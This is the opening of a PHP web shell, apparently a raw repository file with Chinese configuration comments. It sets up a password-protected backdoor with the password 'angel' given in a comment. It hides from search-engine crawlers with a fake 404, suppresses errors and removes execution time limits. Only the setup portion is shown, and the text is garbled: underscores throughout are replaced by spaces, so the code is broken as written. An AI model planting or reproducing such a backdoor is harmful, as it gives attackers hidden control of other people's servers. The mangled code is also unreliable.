 <?php
//ini set('display errors',1);
@error reporting(7);
@session start();
@set time limit(0);
@set magic quotes runtime(0);
if( strpos( strtolower( $ SERVER['HTTP USER AGENT'] ), 'bot' ) !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
ob start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA ROOT', str replace('\\', '/', dirname( FILE )).'/');
define('SELF', $ SERVER['PHP SELF'] ? $ SERVER['PHP SELF'] : $ SERVER['SCRIPT NAME']);
define('IS WIN', DIRECTORY SEPARATOR == '\\');
define('IS GPC', get magic quotes gpc());
$dis func = get cfg var('disable functions');
define('IS PHPINFO', (!eregi("phpinfo",$dis func)) ? 1 : 0 );
if( IS GPC ) {
$ POST = s array($ POST);
}
$P = $ POST;
unset($ POST);
/*===================== 程序配置 =====================*/
//echo encode pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';